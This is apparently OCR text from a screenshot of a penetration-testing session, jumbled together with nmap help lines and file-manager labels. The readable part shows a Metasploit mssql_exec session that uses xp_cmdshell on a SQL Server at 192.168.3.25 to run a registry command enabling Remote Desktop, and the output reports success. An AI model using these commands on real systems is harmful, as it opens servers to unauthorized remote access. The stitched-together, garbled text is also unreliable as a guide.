 msf5 auxiliary(admin/mssql/mssql_exec) > set CMD chcp 65001&REG ADD HKLM\\SYSTEM\\CurrentControlSet\\Control\\Terminal\" \"Server /v fDenyT
SConnections /t REG_DWORD /d 00000000 /f
--top-ports <number>: Scan <number> most common ports
CMD => chcp 65001&REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
msf5 auxiliary(admin/mssql/mssql_exec) > run
SERVICE/VERSION DETECTION:
[*] Running module against 192.168.3.25
-sV: Probe open ports to determine service/version info
--version-intensity <level>: Set from 0 (light) to 9 (try all probes)
[*] 192.168.3.25:1433 - SQL Query: EXEC master..xp_cmdshell 'chcp 65001&REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v
fDenyTSConnections /t REG_DWORD /d 00000000 /f'
--version-all: Try every single probe (intensity 9)
--version-trace: Show detailed version scan activity (for debugging)
Videos
output
------
Trash
Active code page: 65001
The operation completed successfully.
+ Other Locations